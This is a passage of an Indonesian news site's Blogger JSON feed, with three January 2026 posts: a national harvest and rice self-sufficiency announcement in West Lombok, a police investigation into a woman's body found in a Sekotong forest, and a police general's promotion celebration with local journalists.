ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL 